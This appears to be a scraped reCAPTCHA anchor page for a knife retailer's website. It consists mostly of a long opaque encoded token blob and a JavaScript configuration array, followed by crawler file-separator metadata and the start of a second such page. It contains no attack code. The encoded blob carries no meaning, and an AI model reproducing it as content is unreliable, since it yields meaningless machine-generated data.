KdN03DvGDDi8Kvw5TCq1ltY8K3H8KOYifDgsOVdwTCgsOeXUDCgcKSA0XDoMKFYSPCixTDoSjCjDnDsE/DiBEswrTCssOGV8KRw5w7wpZBwrzCv8KFTHsKH3Z3w4DDk8KIw7FfwqrDvUPDgwcBARnDmcK7cEPDm8KLCR/Dl8KxHgjDuhLDmsKROyjCmgXDjMKTw5ZrVMOwIkxBw5N7wozDh8Kfw4NoQSQVw6PCpMKuJMOKwrzDu8Odw4lSwoIdEhpnKFrDiMKSdHrDscKDwovChX/CvhDCp8KkecKBw4h7wqTCp29QHgcIw4HCrgnDg8O0wqfCqG9Iwp1Fw6NKQMOHwqTDmcOCAcKRwqlew4whw7sXaBQmOg7DjWPDvUbCtMOZNMKtWgoKw5lBDsOBSQ5jw5jDq8K8RkzDtMOUASdbFcK5WcOmaUfCqG9Lw40rDy/[base64]/CscKBTlxvbgLCq8KXJ3jDmFVuYMO+F8KMfgMDwoPDj8OEwpXDozkdUsO9w4/ChMKJw4QPw5BZw4x/[base64]/wqnCpsKgwoscSsK1KzXDv8K6ecKKacOGw7XDszJxwpZywrMuUsK9Kx7Dp8Ktw47ChmTDjcOrwpjCvsOKbx92w77CrMOPw6vDlU9Twrtbf8KFwr01GMO0w5V5wqRfBHZwRQPDiyIHOQdQw5k9woHDsMK/wpvChVFwwo9nwpI4EHsWwoTDt8One8OMAsK2e8KlKV5DwqUlw4nDlnHCji/CkVVjPMKzwqFnEMOuwqtxw7zDnEHDvTwiwo/DnsKrw63Cj8ORKsOIwozDlsK0w6hzecKVVxJxw6vCtcO2wrXCg1stWzEHF8KfH0zCtcKvaSfDqMKUw6HDisK9w5zDsMOmSMO0w5vDh8OlaMKWXcKPwotSE1bCpmt/QcKOw5vDosKodMOvXcODw4MwVELCuzXDnzBCOQJxdSJOMl8swoE9w5Uywo3CssKhMcKnw57Dt3RPGSguVsKWdH3DoMKsw7fDicKjdnrCkcObLX3DksOcM2/CuRI6woHDr1kiwq7DqRoZOwvDq8OVcVIlazBawr/DgFloKCEhwoNtacOBwrcpXcK1w4EywpA9eMOnwr3DpHQ9wrPDsnTCpsOwd0HDjsKTZ8OuZ8KkwpzDhcKoIHwWw77DpARSNcKxw60QLhjCkAsdw7sSO2JVwqfCpkVJw7TCncOiUMK/w73DmCrDoiUaw7LDjgRUUzZ7OXHDi3hfDMOQLxnDsMOWwrF6WjRUwosPwo0uKHDDt8O7cHoXJEk5wprDqcKoHizCp1HDkU0hYMOZe8KYwp8WwoDClMOOw5jCmsOowps3G8OpwoFDLMOew5nCqEHDlMOawpbCtEVkw77CrU7CjyrCo8OOUT/Dt3RiwrLCnxcSw67DosOrw7bDrjXDosO8wplew57Do3XCp8K3Cz0jw4HDlgDCvsKYJMKlOsOtHR3DrFcxd8KRVMOtLTjCh8OowpVGBX7DsGtsZcK7w7fDosK7RsO9M8O6HsOtw7PCi0zDoE/DhMKvbMKhwqRzw4DDhD5YLkjDixrClmh9bEh9wrrDjHPCosOEE2TCrsKLQsOGd8K+MDjCjcKowozCqsKzBRfDknvDrW8Pw6HCsMKMw4DCqsOiwolaeC7DocKSwrdDN8Ojw4fDrS3Du8OCw4XDpRVDVcOlw5IYKcKQw5PCu1B/[base64]/FsO1w6nCtMKLw7wcFcKXw6nClTPCvCXDvW0Aw7h2N3QPw6hQwoUnw7QsMMKwRzLDo8OuBxbDoGvDqw/[base64]/[base64]/DqEFDwrrDujfCnyXDmcOSRMKUdkDDhx/CgwvDl8Ojw5LCq8OVwq7DsDoQwrLDt8OGAsOiw5FGRsKgccK0wr8uA8KTwoVnecKHw7jCkDcEFynCr8OsSzJTw6tOw4/Ch8KkJsKEwrhdw6fCjsOfDyQ+CMKZW8OhwoXCsGzCqcKLw6zCjMKvO8OCwqLDp8K2EAnCnsKAC8OrwqcOFh8pJcOTw55aP8OowoHCly7DjMKMajbDjkrDjMK5I8KTw5DDqsKOw4s+w41Yw6suw7FSwp3Dr1hbwq/DpcObbDlsw4cpwrBXw403w68EBcKkwprCrCRCA8KUIMObw4fDhsKVPwXCjl/Cm8KYLsKjYlTClMOpwozDqMO4SGLDjW0/[base64]/[base64]/Dr8O7HwzDrQJQwpkrSsKSOMO5QjPCgTEDQzciwonCvEQuVC5hUcKKD8KBw7sJwqZcPcKnBDzCjF/DkMKMEkvDth86EsKVwqHDsEbDo8KYw4xbdiXCuMOtwoLCqX4rw53DtV3DhsOQw5PCqT3Dq3jDnMKiw7MrHsOqPMKZw6BFSwDDgkIGRcKvwoRpwqPCkljCj0LDpcKMwp7DlE7CjMKqw4HDqMKWe3ZWVcKywpfCscK3e2HDgmzCvsKUWWPCmMKwU8OCwp/DjXnDncOYw4XCkSpGw6Qvw7rDl8Omwp3Dr0lrZSrDp1jDpcO2fsKEIgN6AAgoWMKxwpBzwpnCo3gTw6tqwptRHBp+wr4MQh7CpE7DsDJFwo9xw5DCp8K/e8KTASogwrjCqcKVHl9YwpwQw6ZsIznDs8OQw6YUXsOawqLDjyBuDsOEwqrDoEhQwqNqAcOqdk7CoXfCtsOnw55lw5HCosO6wq/Cu8KwUE7Dj8OUwpQqMcOLw6PDoWA1wrM4LyYOwrlyw5nDiMO9QRUYw6Uzw5TDg8K2M8K4w75EwpE8HcKdwokwwrvDq0J+GBc2wq4TwobCo8Kaw7fCindqwoVmw4fDjmfDi8OrwrIcRMOlAxjCqzJUdkzCvcO0IMKEwpJ4elDCozg4bsKaw4jCmsKNw5HCgMK5wr/Ds8OrEinDocKGUcOjw7XCuUNvUsOFw4zCh8O4wofDp0DDlMOjDi4NQ8OgO8O5DQJTbsK9JwDCjMKHLQQBw604RVF0wqPCgsOKwoTDgsKTQnVvwr8Pw7ITwoTDmiEDwrUswp/CvsO1asKnw4zCinLChcKJFBkVWMKzwozCgX4peXzDvlTDmx5nwonDtMKefhLDkhQSFMOrwrzDnEDDncKNw4Zpw7xDAks/[base64]/[base64]/CuMOLwrkeZ8OePTTDrcOjcS59woxgXmDDqMKQw6nDksORw7cjdMK8JSorw7sswqdqw4PDin0FK8OOw53DucOlw7/CkMKVwpPDmwocwqTClsOpw7VjEsKowoVgw6LDmnvCmsKfwo/Cq31uw6pDwqHCjDfCt8K4wpZ3csOywrHDlsOHbA3Cq0dewpLCmGhCU8Oiwr8dS1/DicOCXiTCp8KlC8K1O8KVGsKKfinCusOLwojDjMKvw7LCvHNzw5Biwo58w5sKEsKmwrUDeVfCmsOeOUbCrEJ8egohZDLDkMKww4rCgMOWwr3Cg27DuzB9JyLCh2ApDMKbw5/DssOQwpPDuMORI8ObaRPDtcKXw7g8w45jLsO/acOHTcO6wqZNBktkccKaV8OAw7TCgE1me3TDnsOlAh5yf8KIfMOXJAhIMsKcw7kMw5lQMBTCk1EGw6nDs2tJJgNNw4LDvMKewrkkImvDosO1wok+CgpOw6NWw4tqLcK8aiLDgcOywovCkww+CcOWwo89woAAWsKsIMOEw6tlK3oFPsK8woTDsgTCiQgBwqF/w7zChsOFw51ORXXCvksjw5Qyw6rDtcKqbVU5wpbCmmkRNwILw5/[base64]/J0PCu2DDqsOSLCjDiMOWw7ELCMOAwoTCnmA9w70iwpjCs8OTwpQuw6xFPnnCqykHw7dhw67Ci8OQBWHDmGYbP0zCtsOAwoIww5PCmQHCnsOLw63Ch8KJDVIuwohgwqE/A8OOBMKqw6rCnsO/[base64]/w7HCrMOQwpjDm8O3TTXDvCzCvD4TajpeCEnCp8OpWcKBYMKqP8O4PcONZcOzb8ORw6HDgwt0bcOCd1kWw5DCoTXCtMOuwonDpTfDigUHw71iwr/CtktZwrzDvsOhw6rDpWnCgynDr2fClhJHw5fCshcILcK9BCrDksObKsK8w53Csyw+AsKqK3jChWTCrR8dw4NswrLCjQPChQ3Dl3rDnX9/SMK3CsK7I8K/UzjDv8Opw6pYw5bDisOVwrDCj8O3w4XDmcOaw6vDtsO1wpZOZEBMFXjCjsKDSVVcwp1jwr0gw4fCjjTCqcOiJF3CqAzCm0jDjm1pcRrDlgxZUwEfw58Hw74gTDXDosK3w4bDisOYTQlcw5UBZsKIw58DwoEEUsK8woXCvRM/w5howq7DuXY1w5BhwrXDlj7DjGDDqsOSw6fDgMKsN8OywrLCjXMgw6oGwqw/wqNsZsOCw5FzC1VXJAfDiG/CksOaw7vDmx/DgMKURnTDt8Kxw4bCl8OJw5rCtsKWwq07woklwrdOaTVcw4JpwpEAwr3DizDCrngTJit2woHDmTJyw4vDncOAw5DCvy0/McO9w6Uow7TCvsOeesOdcCrCsSHCnEzDrCAPw7puwr3DqBRsZcOPWcKBdMK9w4JuOWxrbQTCscONSGIywp/CggfCoDvDisOASsKzw7w2w5p+woo/woPCtiLCmjcqZB4pYXrCnErDjxzDsz9XHsOVwrNqw6nDi0fCssKWwqTCscKNY1LCu8K+wr09wonCnMKjwrEpZsKVRsOUwq/[base64]/CuwM0enV8LE57w4cRw5dsw5kKQ8K5wqxMwpATwrTChMO2J8KeAxFhYj7Di8ORw5oVDsKvwrEtQMKHwqZNBMOoMcOfdcKpG8K9wqTDiQXDqsKIB2hzb8Oow790wqfDoFZMUcOWw6AXOAXCuQ8PBTAFbwvDkcKNw4LCiUzCh8Kcwpwpw4UYw7wVLsOQwqkfw4Ifw7/Dg39CeMKWw6QGw44TwrXCr1cwHFDCjsOYRgYuw5TCrcO2woXCtXDDpcOBJ2EDNmgtwqcBwr3DqgrCsS9iwrRMVHPCmMKyX8OoYcKHwo/Dp8KRwqXClwLDnWgcw7nDmMK0wrZZfsKGKGPCgcODe07DkApWw490wrIeBhbCmC19w6HCg8KVwqEww7krwqTCqRo1RMKXwrsawq52wpEULgTCsUDDkgdOw6rChsKxw4fCu34Iw4BwNQDDqBrDi8KLWcO8wrbDtAnCl8Kwwr4Wwro/wrRuMl7Cpl53KMOJwoMnSVLDm8Kdwopmw7s9HMK1RMKwAw0LwoZzw6FBw4wiw7l5w4EQwoTDsMKwE8OIGsOywpN+SMKBCMK4wrhdwrjCm8O2w7rDkXrCtsKNXQwDVsKHwo7Dv8KbPcKPwoHCswR3w7s0w7wVwo7DvznCnsO7RcOuB8KNXcOaLcO9OcOAw6XClE/DssK/w4LCmnHDqRXCrSzDgVfDvsOPwo1XSsOfNMKRCsKAw5Zcw4Ntwpoiw6pCw7Qlw50TKHwfD8K7woU/wobCshMSMzclw43CrUAvw4kww542wpXCmMOVw6jCsyNrw6w/[base64]/DrVfCkTHCjMKSMsONSMK0wpDDm8O/QsKAw5jDjcKYLMKAw49/wrk3XMKENMKLQsOKw6cCYWjCsMOfw4/DsWJ2D0vCjMOpWcOnwolkCcKbw5jDt8KLwqPCtcKAwofCphjCvsO8dMKZJsKoZ8OywqYvB8ONwqFbw5VPw6cMWWXCgcKxS8KEUAfDpMKHwqXCgnMOw798AGJfwpfDgyvDpMKBw6kqw5R0NiPDvMO9e8OGCWsyCMKPw53Dj1DCg2HCn8KoKsK/[base64]/DrwDCjmnCsCFlwrxfw57DpXohNBJkcMOxVBlFw5rCp3XCisKAw5Z8wqjCg8KZw6/CjcK/w4k7w4PCgFFIw6HCpcKHw6rCosOWw4LDrDQrwp52w4bDpMOawpLDsWfCv8Ofw6luSz87Ml3DrVdvWA7DujfDuhNLWcK3woHDm2rCpHFKY8Kcw7NrIMKpBSLCnMOZwqZVDcOgPijCicOIwrrDusO+wqfCvSvDn3w2SgEpw5vDqcOKEsKSYWB6LMOow4xHw53CvMO/[base64]/wrwoLMKRH0llwqPDncOCw7IAwotdw4c3D8OOw5DCg8OGGcOce39owq7CoMOVw7/[base64]/wro/NMKoL38VwoNyI8O/wqXCnMKhXD1xwrt1w43CvEjCocOqw449HRDCpsOgw7TCiXY3LsKbwoDCjRDCkMK6woo8wpVdZ17CqsKXw7rDl1LCoMObS8KCGiVPwojCk2IUZixDwpV4w7XDlMOPwpvCs8K5wqvDkFfDhsO2wqcDw6s2w6lUKsKCwrbCq2/Cuy/CtEBaG8KtasKsJGxiw7EfT8KbwoELw4FoTsK0w7sqw58BUsOaw4hYLsKvGcOWw6VNwoIyaMKHwpNKSU0tTXIBw5E3AknCuQlnw7rDpk3DuMOBZjnCsMOXwr3DhsOlw4dIwqJoeSQCKXZvD8K7wrwiTX5Rw6dqR8OzwpnDmsOXN0/[base64]/[base64]/DvcKQw7LChkPChsOfejPCpMO9OsKFwoPCjlZLYcKrDMO1WMK3ScOVw6DCtAzDpcKsUGsVwptsHcOtFnIYHcK4LcOnwrXDnsK4w5XClsOlCcKbRTNew6fCl8Kxw51KwqHDl0/CpMOkwp3CmnfClhvDpE8Iw47CsUpUw4rCrBfDk1lewqjDpk/DoMOYEXHCr8O7wqVVX8K3HE46HMKAw4JIw7/Dp8Kxw6jCoRElccOaw5rDo8K1wqBfwqYIB8K+e0bCvFzDqMKyw4zDmcK+w5YGworCu17DozzCiMKLwoM4YkEbfR/ChCnCnj7CiMKhwp7DvcOODsOIQsOGwrspH8K/wqBEwpJ7wrAEwpJ4K8K5w6rCiyTCkMKLPzISLsKawpHCpiZTwppNFcKNHsOwZBPCh2ZiMVfCuB55w5QiV8KbIcKtwrfDnV3CmjLDusKKe8OTwqXCviXCjnDCqwnChRVFOMK+woLCmm8rwqRZw4TCqUBZJVgTADstwqnDkRvDj8O/egnCp8OtZgB+wpF7wqYuwoBmwqvCslINw5/DpSzChsKlCkXCtQYxwpXCj2YPDwfCkWAqM8OSN0fDg3QBwo3CrsKKwq4cbQXCgnAWG8KODsOpwqzDujTCpg/Dt8O8B8KJw6jCvMK4wqZnNlzDlMKkXMOiw5lxAMKew7cCwrXDmMKZZcOVwoYQw482PMKEUnfDsMKtwq1Owo/Cl8Ovw7PChMOGLTDCncKPHQnDpnLCpUXDl8O/[base64]/[base64]/CtGjCqzzCssKSSsKzw5zDlTVkw6s/w5R0wrtDw6xOw7RHwrgFwpzCgwPDiBLDhALCnHBDwpBjbcK1wppmBh9CEiYgwpBow7Myw7LCok5TMcKxLcOsBcOqw5vDm31KBcOMwqvDqMK4w4XCmcKvw7nDv3FCwrMdDwXCk8OOwrZfCMKwQzdwwqkkW8OIwr7DlTgtwpjDvmHChcOZwqoyFjPCm8KPwr9qGT/Ci8OTWcOSFcOhwoBWw6kxdBjDn8O1fcKyEsOEbz3DpQJrw73CrcKDTGLCq0/[base64]/w63DpcO+HRp0X8KywofCrVzDiMOrVMKew63DtsOpw5TDsC7DhsOdwrx/D8OvAWYtN8OePHjDtwILccOZbMKTwrdlPsOxwrbCihpzFloEw7QswrvDkcKTwr/CtsKlRyFoV8Kow5ALwobClHN/YcKfwrjCuMO+AxNVFMOEw6kBwoTDlMK9c0PCqWDCnsK4w6Naw5XDgMKbdMKhJkXDksOZCGvCvcOdwr/Ct8KjwrBGw5fCssKXScOpYMOZYT7DocOYbsKvwrolYyRmw53DmsOgDkgXPcO3w4Y8wpTCp8OZAMOZw6cdwocHbkYWw7wMw4VKER54w5QywqDCl8KswoLCq8ODVxvDnmTDscKRwoklwpJOwp44w6giw457wp/DssO7YsKsbMOccGB7wr3DuMKfw6TCisKhwqFaw63CnsOiQRFwMsK+AcO2AEUpwo/Dm8OqJsOSJQIww4HDuETCvWgBAsOqWx91wrLCu8Kcw5jDoUxQwrUnwr7DoWHCqiHCqsKSw5rCkwQfS8KawqXCmSjCpRwSw6lUw6LDmcOmCngww4A3w7HDusOOw68XJ2LDoMKeCsONE8OOL05BECoYKMKcwqkdN1DCgMKMH8KtXsKawoDCnMO/wop7EMKoK8KRLDBXfcKhDcK8BMO/w4oTNcKmw7bDrMOmI2zCkATCscK8T8K0w5Evw47DrcKhwrjCu8KqVjzDuMOcK0jDtsKQw4bChMK6S0PCl8KNS8O+w6gpw7rDgsKbEALDu3MnfcOEwpnDu1nDpHhJbyHDtcOoWFfChlbCs8OyIi80NUnDmxzDisKYWxHCqnXDh8OuRsOCw7MVw7DDncOZwoxww6/Dng5aw73CihLCqkbDiMOVw4NaeSrCqMK4w5jCgAzCscKiJsOTw5M0AsOdMUPCl8KmwrfDmmDDs0o1wp9MH1kSNUQ/[base64]/DuTfCvsOpX8KrwqB7w7fDvTJew6/ClMKFwpxZMMOZQ8Ksw6Jbw47Dk8KONsKjNANaw7AowonCt8OmPMKewrPCmMK6w5vCnQtbI8KUw7BBZzRnwonCiz/DgCDCl8KZXmrCqgTCqMO8Omh4IkIFJsOdw7c7w6AnGTPDg3gxw4zCiCIQwrTCkx/[base64]/[base64]/[base64]/CpnpxwpgIDsOhUyIWZCYiWcKiw6/CgcO3wpjCusOLw5ULwppRFwLDmMK2NlDCrz8cwrdtUsOewq7CgcKcwoTCkcOPw48vwrUkw7vDm8KXA8O4woHDqXRfV0jCrsORw4p/w5M+w48Fw6vChz5WbhFGHGxiW8OgIcOqUMKBwqvCssKQLcO+w5lCwodXw50rECfCig4Cc1XCih7CmcOWw6TChFVyR8Okw6vCvcOPYMO1w7TDvGpfw7/[base64]/[base64]/Ch8OZJcKLw7Jvwp/CusKcwotww7UKSh4kw6vCtMO+I8OVw6VkwqTDjWfCpT7ClMOBw5/DicOwe8KswrwXwpDCn8O/wpFiwrHDiDXDhDjDgXBSwoTCi3fDth5PSsOpasKhw5tPw7HDgMOgQsKeG1FVUsOMw77DqsOLw43DrMK5w7rDlcO0HcKocyPCgGLDoMOfwpXCs8OVw7rCi8KXDcOQw58LDmllN3nCtcKlFcOow695w7whwrjCgMKqw5NJwq/[base64]/[base64]/CiRodZG/DncONwqJgwrlXIMK7bGDCksKCwqDDrjIALnfDgMOAw5psCBjChcO+wrpRw5DDnMOec1BnRcKhw7FHwq/DkcOUDcKWw5PCkMK8w6JhDVFGwp3CjyjCqsKFwqDCicO4PsOIwrfDrQJ0w5rDsHM8wpvDjik3wp5ewqHDom5rwqgTw7vDk8ObRTvCtGLCizbCgDs2w4TCjlfDgBLDiG3CmcKzwpbDvkBFLMKZwr/DqlRAworDtUbClHjDqcOtfMKOYG7ClcO7w6jDoD/DqhM0wph6wrjDrcKzF8KCWMO0K8OywrRSw586wo0BwoQbw67DtATDscKJwqTCtcKjw7fDucOSw7ZTKAHCvn01w54/NcOUwpB+UcOTThZ6wp8twrZawqbDiXvDrQfDqnLDvk00YQFvG8KMZ1TCs8ODwqpaAMKNA8Oqw7TCvHnCvcO6UMOxw4M/wrMQOwMuw6FKwpczE8KmQsO4C0F1wrnCocKKworDj8KUBMOmw5fCjcOUVsKOW0bDiCjDuTTCqUHDmMOYwovDjsO+w4jClRNgPB8rZ8K0w5XCqxFPwoxAYzrDoTvDv8KjwqbCjgDDjH/Ct8KNwqHChsKBw4rDrg0PecOdZcKvNjfDj1rDgmXDi8OIXD/CgiRKwph+w5/CusKpBVNQwr0Tw5vCn2zDpn3DvVTDhMO6RybCh2grNmcxw6Row7rCocOsOjJlw5s0T3A4IH0aHx3DgsO1wrLDu37CtkpsEUhdwqfDj27DtiTCrMKgAlXDkMKNfhfCgsK3MxReAWtwPlk/Z1DDjm4KwrV8w7IpKsO+AsKvwpLDjEt8O8OUGTjDrsK6w5DCkMOpwp/[base64]/DvMKhw4DDnMKrwpwJw5LDk8OITGVqwqbDpjnCmcKcw6p7F8K8wqXCrcOZCQbCtMKMFGvCqQMLwp/CuT00w4lpwpQMwot/w4HDgcObRMK1w4daMxt4Y8Ktwp5ywrBNSzNSQz/DqlTDtXZsw5jCnB5lOm1hw4lBw5jDkMOSK8KVw4vCmsK0AcKnMMOLwo5Gw57DklIewq5RwrRlMsOPw4/CksOPYkHChcOowrtdMsOVwpPCpMK5F8O3woRrNjLDoGEAw7PCiRzDt8OgIcOiETxmw4fCpjk6woVNY8KCFlPDh8KJw70fwo3CjcOedsKnw6heFsKRIsO9w5MBw59Aw4XCssO8woEDw6TCtcODwo3Dp8KFP8Ozw7lQV3NNFcKFSCPDvT/CtTfClMK1c1tyw7l1w5Elw4vCpxIQw6XDp8Kuwo0ZOMO8w6zDslwvw4dIE2fDk20Jw78VHRVaBCPDuRAYIB9jwpIWw4ZIw6fDksO+w7fDpW3Dkzdqw6TDt2VSCyHCmMOTVwMaw6wmHA3CoMOJw5bDon/DtMKhwqxgw5jDlsONOsKyw4pzw6XDtsOTXMKVC8Ofw6jCqAHCpMONfMKlw7hLw6sRRMOswoAwwqYJwr3DrwLDpzHDqh5CPcKRX8KEL8Knw48rRncuBcK4LwTCpjtsKsKpwrwkJD41wpTDgDHDtsKJZ8OcwpjDt1vDncOLw7/[base64]/ChnlKQHfDkMOpQTXDtcO0w4o0w49MVsOXVxFnSMOpM1hVw69VwqcKw5PClsOaw4cCagBiwrcjPsOMwrnDgUFkcDJ2w4YtB0zCrMKcwqlUwoo6w5LCoMKOw7RswqdTwqrCtcOdw6fCkBbDpMO6XD9wIVNpwoBAwpFAZsOnw4/DoUoEBDLDmcKuwppZwr4MdMKyw4JPRy3CvylVw542w4/CkHLDkAM8wprDuCbCthfCnMO0w4cIJgEkw5NtJMKhfsKkw67Ci1zCnjrCkinDo8Opw5fDm8KxfsOGI8OKw45PwrsJEUdpZMO9EcOaw4sqeFZ5L1Y6fcKWH29wQz3ChMKow4cnw40hTxnDisO8VsOhCcKpw4DDo8K9OApOwrfCridowo1HLMKGUcKOwpLCpn/[base64]/Cl8OUw6IBIi8jKcOawpnCmFdow67CiMKHT3PDucO3AMOXwqYIwpHDh3cBUBYVJkHDihNRJMOowqcpw4BnwoRTworCvMOzw4hqTkwVA8KFw49OcsKCUsOBEgHDnUUFwo3Cv3LDrMKOfm/DksO2wobCrHo/wqnCicKCccOnwqLDpxI/KQ7CuMKyw6fCvMKyNypVbws0b8KxwovCocK8w6TCllXDpw7DucKaw5/DoFlqQcKrasO5d0hSW8Oiwq4Ewrc9d13DvMOrWTp7CsK2wofCnB1Rw5tAIkQXQ2XCo2TCjsKFw4jDhMOrBlXDqcKrw5DDpsOqDSliDW/CscOtQXfCsSMzwoNZw7BxKGrDpMOuw5lQP09EHsOjw7RYCMK8w6Z/K3ZXKADDuWkHdcOww7JKwqzCun/CjcKAwr08VMO7amQucEkAwoXCv8OIYsK0wpLDpzlyFmjCnTddwopAw47Dlml6bkt2wo3CjngvS11gB8OAFsOmwpMVw6/DmgrDnFhXw63DpT4rw5fCpCQBFcO5wrxaw6jDpcOpw5rCisKuCcO0w6/[base64]/w5pSw6/CiMOswqTClwE7w4sqw7TDhMOmHMKKw4fCucKGaMOiMgZjwroawpl7w6PCjDLCgsO9MgNMw6jDhsO6VCAUwpHCp8Olw4F6wq3DqMOww7nDt25OZFDCkikOwrzDhMO7FDvCtMOXFMKwHcO5wq/[base64]/wq/DpE/DkMO+WVlzCFcAw41gd8Kbw4VUXS/DtsKOwoLCjUslG8OxA8Oew6MMw55FP8KKP1rDjgERX8OywolVwpMNH3s9wphPX0PDsiHDgcKlw5pRMsK8V1jDuMK3w4PCo1vCucObw7DCnMObWMOSMk/CrsKBw7jCvxgEYUjDvnbDtj7DvcKhVXp0X8KOEcOXOHY9AzEsw7dFZy3ClmtqH3pDJMKPWiTCk8Kdwr7DgTEBCcOdVHjChzHDtsKKCXR0wo9zbFfCj1ggw53DnjDDrsKJfQfCrsOCw4gSHcOrCcOSfmjCgh8+wpjDmDfCjMKgw7/[base64]/DmcOgMVhFa8O8JcKswpfCtA/CgQB+LHYgwoTCg0XCpjHDjyoqIBtMwrbCo2nDscKHw4kzw6QgWUNZwq00C3IvA8O1w51kw7gXwrcGwo/[base64]/[base64]/CrG0cbsOdUsKIEibCmcK8acK/w48Dwp7Dn27DjQB7YzUYBCTDoMOsFBLDvsKkB8OMCT4BaMK/[base64]/CgcOyDcOkw6XCvifCkMOkwps1wrERw5UvJcKneSrDiMKtw53ChcKYw68cw7Z/ODjCqngrR8OHw7TCgTzDscOAe8OeMMKUw5tew5DDmQ3DvEZEQsKKbMOeTWdZB8KaU8OTwrA8KsO+dn/[base64]/wofDrsK6BCAED148wpTDkcK1w6bCtsKGwrEJw6PDhMOxwpRMSMK/w57DpsKTwq/[base64]/[base64]/DrsOhADfCjcKdwqzDk8O9EMO8AcKBawJ/[base64]/[base64]/DtA/DqsKNwoUqwox8w6ZocFQKfATCvncBwo0uw5cMwoPDmzfDhA/DjMKwVntAw6LDgsOqw4zCrCLDpMKBesOJw5tGwpMkehJvWMKYw7zDh8O/wqbCoMK2HsO7bArCsTJDwqPCqMOCGsK3wrdKwqFaGsOvw4F6bVTClcOewolpYMK3ERbCrcOwSwAdc3Q7TGjCp2tRbV7Dp8KbV359OsOhcsKCw4XCvGDDksO/w6sVw7bCuA/Cr8KBOnTCq8OiQ8KKJ1fDrErDv2NYwohpw7xbwr7CiUTDn8KkRFjCtsO2OGfDly/DtEsKwo3DmS8NwqkXw4PCpx8Aw4kpSsKrJMKCw5nDmj8/[base64]/[base64]/[base64]/[base64]/CqnF3wp4XCGLDp8KiMcOAC8Kew70kwoPCuDJ5w7nCicKyRMO8METDnMO/wr90USjCksKwazZ7wqYmWMOPwr0Tw7XCgQnCpSHCqD/DnsOJEsKDw6bDrgPDtsKhwo3DiRBdFMKdKsKJwpzDg1fDmcKkZ8Ofw7HClsKiBWVBw4/[base64]/wqDChMKJw6FUwrI8wr0ywqPCj8OWwooCwq/Di8Oew5vCpSVHKMOhdsO4SkfDtUE3w6bCsFA6w67DrwluwpIYw7/CkQnDpGVcGsKawqhdO8O4HcOgL8KIwrInw6vCsBTDvcOUE0oPEirDi3bDsSNpw7RbSMOyOlRzdsOUwpnCnHpCwo5MwrzCpi1lw5bDikgsUhzCsMOXwq9+f8OIw5nDgcOqwrhODX/CuGFXM0ofG8OeInBWcXHCgMO4bBBYYWJJw7TChcOTwrrCocOpXFoTBsKgw4smwoQ1w4HDk8KuFzrDvRVkcsKeVRzDlcKuGDTDmMKDCMKpw6sJwpLDpBPChE/CqB3CkVzChknDpMKSERMOw4FWw4EfKsK2csKVNQ0LPx7CqyzDlAvDoC3DuXTDpsKmwoQVwp/CjcKyDnTDginCs8K8FTfCiWrDuMK1w5k4GMKCQkQ6w5zDk3zDmQnCvcKfVMO9wo/[base64]/DvsOKw4heJA/CpcOBw7oDfGfDjcO8XRREwr8GZjheNMOww53DvsKIw5xsw4YuQzvCtV9RKsKzw6xFbcKaw7scwotqbcKTwrc+EwQYw4JgdcKGw6tnwpXCvcKjLEzDisKVRDwWw548w7xhAy7CscKLN17DuR07Fis4SQYXwqpCHyHDu0zDscOyUTB3GsOtN8KuwqF1cA/Dj3zCsmZsw48BUCHDmcOFwoLCvTTDmcOZJMO4w74jGhhWCxPDsh9ZwrvCoMO6LjnDosKHAQ9kE8KCw6XCrsKMw7PCm1TCicOzNFvChsKjwp8Owp/CvU7ChsKfMsK6w5EkKjI6wq3DhUtqfTnCk14/F0cJw5YHw63Dl8Oww6MMVhMEOTsGwpfDhATCgDguccKzCi3Dm8OVYgTDuDfDi8KZXjh8ecOCw7jDil4Xw5TCh8OMesOgw7nCqMO+w5dXw6XDo8KCXDbCoGYBwrbDqMOrw6MBWSjDmsObZcK3wq8BQsKNw4/DtMOSw5DCrcKeEMKBwpbCmcKZUj1ETFNqY01MwqtmeThxXCIHDsK9E8OfRHrDusOaDyViw5nDnxrCm8KfG8OcUcOswqPCsFUGQzVBw5lKA8KIw74DAcO/w5DDkVbCgykaw7PCijhew61YN35Yw6rCgMO4KG7DiMKFFMOQasKSdsOew4nDkH/ChMOiA8OxCkfDpTrCoMO/[base64]/CmwvDv0ILTSMgTAdqwr/Cn8OlwoUTw6vCqMKaYlnDvMKiTRXCrGPDvxHDu2R8w7k1w6DCmE5xwoDCgz9SfXbCoDcySRvCqwcfw53DqsOQPsO1w5XCrsKnCsOvAMKlw6Ymw4ZmwrTDmSXChjBMwrvCuFYYwq3CmxTCnsOxO8OAOURmMcO1fjYHwoLCnsOTw5NYA8KKenDCtB/[base64]/KMOmw60Jcl3CisKOVMKiKsOSYcOvBsKkw5zDiT7DsmPDhl8xKsK6TsKaBMOUw6EpLglvwq1sOT1OH8O0aipOJcKIYh9Zw77CmzMKMUpua8Kmw4ZATCTCiMOTJMOiwoDDrBkAQ8Ofw7YaLsO9OEIJwoJuSWnCnMOKNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ujCUnaxxzVKE67hxZMkKk7T6KmkgiHftV7RIGi27pU\\u003d\x22,0,0,null,1,1768633799605,0,0,[246,82],null,[81,158,33],\x22RC-gnXTQ_5_mtJJJw\x22,null,null,null,null,null,\x220dAFcWeA69wCDGeXDBEUnqiZfJY5gfMkznC24jpqhF35TGLF2UgJ30D_axEOJMuJuCOSFD58-fh5rxbCr5gAoY27KlLACuSbbLnQ\x22,1768716599547]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=8hg7cgvyomal
body_size: 49015
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
